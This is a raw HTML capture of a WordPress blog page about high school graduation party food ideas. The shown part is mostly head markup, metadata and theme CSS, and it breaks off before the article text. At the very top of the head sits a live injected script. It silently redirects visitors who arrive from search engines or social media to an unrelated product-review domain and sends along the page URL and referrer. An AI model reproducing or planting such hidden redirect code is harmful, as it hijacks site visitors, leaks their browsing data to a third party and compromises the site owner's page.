

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stunningplans.com/high-school-graduation-party-food-ideas/
body_size: 35070
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://stunningplans.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://stunningplans.com/feed/atom/" />
	<link rel="pingback" href="https://stunningplans.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://stunningplans.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The 35 Best Ideas for High School Graduation Party Food Ideas - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="High School Graduation Party Food Ideas . the 35 Best Ideas for High School Graduation Party Food Ideas . 11 Tips for A Great High School Graduation Party Go Mom" />
	<link rel="canonical" href="https://stunningplans.com/high-school-graduation-party-food-ideas/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The 35 Best Ideas for High School Graduation Party Food Ideas - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="High School Graduation Party Food Ideas . the 35 Best Ideas for High School Graduation Party Food Ideas . 11 Tips for A Great High School Graduation Party Go Mom" />
	<meta property="og:url" content="https://stunningplans.com/high-school-graduation-party-food-ideas/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2023-07-03T20:02:07+00:00" />
	<meta property="og:image" content="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-High%20School%20Graduation%20Party%20Food%20Ideas%20Lovely%2011%20Tips%20for%20A%20Great%20High%20School%20Graduation%20Party%20Go%20Mom-493389.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="18 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://stunningplans.com/#website","url":"https://stunningplans.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stunningplans.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://stunningplans.com/high-school-graduation-party-food-ideas/#primaryimage","inLanguage":"en-US","url":"https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-High School Graduation Party Food Ideas Lovely 11 Tips for A Great High School Graduation Party Go Mom-493389.png","contentUrl":"https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-High School Graduation Party Food Ideas Lovely 11 Tips for A Great High School Graduation Party Go Mom-493389.png","width":600,"height":900,"caption":"11 Tips for a Great High School Graduation Party GO MOM from High School Graduation Party Food Ideas , source:www.gomominc.com"},{"@type":"WebPage","@id":"https://stunningplans.com/high-school-graduation-party-food-ideas/#webpage","url":"https://stunningplans.com/high-school-graduation-party-food-ideas/","name":"The 35 Best Ideas for High School Graduation Party Food Ideas - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://stunningplans.com/#website"},"primaryImageOfPage":{"@id":"https://stunningplans.com/high-school-graduation-party-food-ideas/#primaryimage"},"datePublished":"2023-07-03T20:02:07+00:00","dateModified":"2023-07-03T20:02:07+00:00","author":{"@id":"https://stunningplans.com/#/schema/person/b0ad3ae89006c6691870806f1ff951ab"},"description":"High School Graduation Party Food Ideas . the 35 Best Ideas for High School Graduation Party Food Ideas . 11 Tips for A Great High School Graduation Party Go Mom","breadcrumb":{"@id":"https://stunningplans.com/high-school-graduation-party-food-ideas/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://stunningplans.com/high-school-graduation-party-food-ideas/"]}]},{"@type":"BreadcrumbList","@id":"https://stunningplans.com/high-school-graduation-party-food-ideas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stunningplans.com/"},{"@type":"ListItem","position":2,"name":"The 35 Best Ideas for High School Graduation Party Food Ideas"}]},{"@type":"Person","@id":"https://stunningplans.com/#/schema/person/b0ad3ae89006c6691870806f1ff951ab","name":"admin","image":{"@type":"ImageObject","@id":"https://stunningplans.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://stunningplans.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://stunningplans.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stunningplans.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://stunningplans.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://stunningplans.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://stunningplans.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://stunningplans.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://stunningplans.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://stunningplans.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://stunningplans.com/wp-json/" /><link rel="alternate" type="application/json" href="https://stunningplans.com/wp-json/wp/v2/posts/55048" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stunningplans.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://stunningplans.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://stunningplans.com/?p=55048' />
<link rel="alternate" type="application/json+oembed" href="https://stunningplans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstunningplans.com%2Fhigh-school-graduation-party-food-ideas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://stunningplans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstunningplans.com%2Fhigh-school-graduation-party-food-ideas%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://stunningplans.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://stunningplans.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #4cb04c; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #4cb04c; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #4cb04c; border-color: #4cb04c; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #4cb04c; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #4cb04c; background-color: #4cb04c; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #4cb04c; color: #fff; }
														.headline-title { background-color: #4cb04c; }
														a.penci-topbar-post-title:hover { color: #4cb04c; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #4cb04c; }
										.penci-topbar-social a:hover { color: #4cb04c; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) 